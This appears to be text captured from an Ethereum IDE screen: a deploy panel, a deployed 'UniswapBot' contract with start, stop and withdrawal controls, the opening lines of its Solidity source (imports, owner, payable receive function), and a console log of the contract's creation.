 DEPLOY & RUN
TRANSACTIONS
ACCOUNT
0xEA4...8C086 (1.2410066
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapBot - bot.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1 i
Deployed Contracts
UNISWAPBOT AT 0X966...8A2BF (
Balance: 0 ETH
Start
Stop
Withdrawal
owner
Low level interactions
i
CALLDATA
Transact
Home
bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of the contract
21 */
22 constructor() public {
23 owner = msg.sender;
24 }
25
26 receive() external payable {}
27
28 struct slice {
29 uint _len;
30 uint _ptr;
31 }
32
33 /*
34 * @dev Find newly deployed contracts on Uniswap Exchange
35 * @param memory of required contract liquidity.
36 * @param other The second slice to compare.
37 * @return New contracts with required liquidity.
38 */
39
0
listen on all transactions
Search with transaction hash or address
creation of UniswapBot pending...
view on etherscan
[block:15490169 txIndex:74] from: 0xEA4...8C086 to: UniswapBot.(constructor) value: 0 wei data: 0x608...60033 logs: 0 hash: 0x751...93f9c
Debug
>